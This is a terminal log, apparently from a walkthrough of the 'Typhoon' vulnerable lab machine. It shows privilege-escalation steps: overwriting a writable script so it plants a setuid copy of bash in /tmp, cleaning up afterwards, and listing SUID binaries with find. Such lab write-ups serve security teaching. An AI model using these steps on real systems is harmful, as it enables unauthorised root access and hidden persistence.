 typhoon@typhoon:~$ echo "cp /bin/bash /tmp/bash;chmod +s /tmp/bash" >/tab/script.sh
typhoon@typhoon:~$ /tab/script.sh -p
typhoon@typhoon:~$ cd /tmp
typhoon@typhoon:/tmp$ ls -laih
total 1.1M
655482 drwxrwxrwt 7 root root 4.0K Jul 2 20:30 .
2 drwxr-xr-x 25 root root 4.0K Oct 24 2018 ..
667536 -rw-rw-rw- 1 www-data www-data 33 Jul 2 17:59 65d9383ff514cbd01ac65e38806095d7.dat
667553 -rw-rw-rw- 1 www-data www-data 6 Jul 2 17:59 7ff18ca11a1a43036e852fb2c82c62aa.dat
667546 -rw-rw-rw- 1 www-data www-data 33 Jul 2 17:59 8c10a35add3f21e11383c7911852072e.dat
667550 -rw-rw-rw- 1 www-data www-data 6 Jul 2 17:59 a119d9ddd9ebcf658e28eac9773d7c07.dat
667549 -rw-rw-rw- 1 www-data www-data 6 Jul 2 17:59 b5caab02810ae00ce47f27a6151ab3d2.dat
667554 -rwsr-sr-x 1 typhoon typhoon 994K Jul 2 20:30 bash
667552 -rw-rw-rw- 1 www-data www-data 6 Jul 2 17:59 c7007124bd83d0879dc799c95d5b219e.dat
667548 -rw-rw-rw- 1 www-data www-data 8.2K Jul 2 17:59 f0d37d8381109e98099ecb474141283a.dat
667547 -rw-rw-rw- 1 www-data www-data 28 Jul 2 17:59 f71487e6e9c666dc5b99e37305c00db5.dat
667534 prw-r--r-- 1 www-data www-data 0 Jul 2 17:22 foo
665597 drwxr-xr-x 2 tomcat7 tomcat7 4.0K Jul 2 02:42 hsperfdata_tomcat7
659034 drwxrwxrwt 2 root root 4.0K Jul 2 02:42 .ICE-unix
659035 srwx------ 1 mongodb mongodb 0 Jul 2 02:42 mongodb-27017.sock
665596 drwxr-xr-x 2 tomcat7 root 4.0K Jul 2 02:42 tomcat7-tomcat7-tmp
667551 drwxrwxrwx 2 www-data www-data 4.0K Jul 2 17:59 translations
658262 drwxrwxrwt 2 root root 4.0K Jul 2 02:42 .X11-unix
typhoon@typhoon:/tmp$ cd tomcat7-tomcat7-tmp/
typhoon@typhoon:/tmp/tomcat7-tomcat7-tmp$ ls
typhoon@typhoon:/tmp/tomcat7-tomcat7-tmp$ ls -liah
total 8.0K
665596 drwxr-xr-x 2 tomcat7 root 4.0K Jul 2 02:42 .
655482 drwxrwxrwt 7 root root 4.0K Jul 2 20:32 ..
typhoon@typhoon:/tmp/tomcat7-tomcat7-tmp$ cd ..
typhoon@typhoon:/tmp$ rm bash
typhoon@typhoon:/tmp$ cd /
typhoon@typhoon:/$ ls
bin boot build dev etc home initrd.img lib lib64 lost+found media mnt opt proc root run sbin srv sys tab tmp typhoon usr var vmlinuz
typhoon@typhoon:/$ cd tab
typhoon@typhoon:/tab$ ls
script.sh
typhoon@typhoon:/tab$ echo 'echo "Typhoon is UP!"' >/tab/script.sh
typhoon@typhoon:/tab$ echo 'echo "Typhoon is UP!"' >> /tab/script.sh
这里是想把文件恢复成原本的样子
typhoon@typhoon:/tab$ find / -type f -perm -04000 -ls 2>/dev/null
14223 20 -rwsr-sr-x 1 libuuid libuuid 18904 Jun 3 2014 /usr/sbin/uuidd
14192 336 -rwsr-xr-- 1 root dip 343168 Jan 23 2013 /usr/sbin/pppd
123 40 -rwsr-xr-x 1 root root 39584 Mar 24 2014 /usr/bin/head
184 32 -rwsr-xr-x 1 root root 32464 Feb 17 2014 /usr/bin/newgrp
44 44 -rwsr-xr-x 1 root root 41336 Feb 17 2014 /usr/bin/chsh
14475 16 -rwsr-xr-x 1 root lpadmin 14336 Jul 18 2014 /usr/bin/lppasswd
14407 24 -rwsr-xr-x 1 root root 23304 Feb 11 2014 /usr/bin/pkexec
41 48 -rwsr-xr-x 1 root root 46424 Feb 17 2014 /usr/bin/chfn
14283 52 -rwsr-sr-x 1 daemon daemon 51464 Oct 21 2013 /usr/bin/at
115 68 -rwsr-xr-x 1 root root 68152 Feb 17 2014 /usr/bin/gpasswd
196 48 -rwsr-xr-x 1 root root 47032 Feb 17 2014 /usr/bin/passwd
14168 76 -rwsr-xr-x 1 root root 75256 Oct 21 2013 /usr/bin/mtr
302 152 -rwsr-xr-x 1 root root 155008 Feb 10 2014 /usr/bin/sudo
14642 88 -rwsr-sr-x 1 root mail 89216 Oct 21 2013 /usr/bin/procmail
14691 2144 -rwsr-xr-x 1 root root 2191736 Jan 2 2014 /usr/bin/vim.basic